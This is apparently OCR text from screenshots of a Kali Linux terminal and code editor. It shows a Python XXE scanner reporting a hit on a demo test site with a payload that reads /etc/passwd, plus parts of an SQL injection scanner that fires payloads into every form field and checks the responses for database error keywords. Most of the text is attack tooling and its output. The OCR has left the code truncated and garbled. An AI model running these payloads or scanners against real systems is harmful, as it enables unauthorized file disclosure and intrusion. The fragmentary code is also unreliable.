 Applications Places Terminal Sat 12:45 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python3 check_xxe.py
xxe found on the url:http://testphp.vulnweb.com/guestbook.php
payload:{'name': "<?xml version='1.0'?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>", 'submit': "<?xml ve
rsion='1.0'?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>", 'text': "<?xml version='1.0'?><!DOCTYPE root
[<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>"}
root@kali:~/Desktop#
-Type':'application/xml'}
list_of_urls=iterate_through_file('demofile.txt')
def make_req(data,payloa):
d={}
for i in data:
d[i]=payloa
return d
def normalGetResponse(url,data):
d=make_req(data,'helloIamGoodThnkYou')
request=requests.get(url,d)
return len(request.text),request.status_code
def normalPostResponse(url,data):
d=make_req(data,'helloIamGood')
request=requests.post(url,d)
return len(request.text),request.status_code
def xxeInjection(req,d,length,status_code):
flag=False
if abs(len(req.text)-length)>20 or (status_code !=req.status_code):
print("xxe found on the url:"+req.url)
print("payload:"+str(d))
flag=True
return flag
for i in list_of_urls:
input_req=return_input(i)
for k in range(0,len(input_req),3):
if input_req[k+1]=='post' or input_req[k+1]=='POST':
length,status_code=normalPostResponse(input_req[k],input_req[k+2])
for pay in payload:
d=make_req(input_req[k+2],pay)
request=requests.post(input_req[k],data=d,headers=headers)
if xxeInjection(request,d,length,status_code):
break
elif input_req[k+1]=='get' or input_req[k+1]=='GET':
length,status_code=normalGetResponse(input_req[k],input_req[k+2])
for pay in payload:
d=make_req(input_req[k+2],pay)
request=requests.get(input_req[k],data=d,headers=headers)
if xxeInjection(request,d,length,status_code):
break
Python Tab Width: 8 Ln 51, Col 53 INS
bs4 import BeautifulSoup
t mechanize
ad=['\'','"','\\']
=['error','exception','illegal','invalid','fail','stack','access
','varchar','ODBC','SQL','SELECT']
of_urls=iterate_through_file('demofile.txt')
ake_req(data,payloa):
i in data:
]=payloa
rn d
heckSqlInjection(res,f):
=False
i in error:
i in res.text:
int('Sql injection Found on url:'+res.url)
int('payload:'+str(f))
ag=True
eak
rn flag
in list_of_urls:
t_req=return_input(i)
k in range(0,len(input_req),3):
input_req[k+1]=='post' or input_req[k+1]=='POST':
r pay in payload:
=make_req(input_req[k+2],pay)
equest=requests.post(input_req[k],d)
f checkSqlInjection(request,d):
break
f input_req[k+1]=='get' or input_req[k+1]=='GET':
r pay in payload:
=make_req(input_req[k+2],pay)
equest=requests.get(input_req[k],d)
f checkSqlInjection(request,d):
break
Python Tab Width: 8 Ln 43, Col 1 INS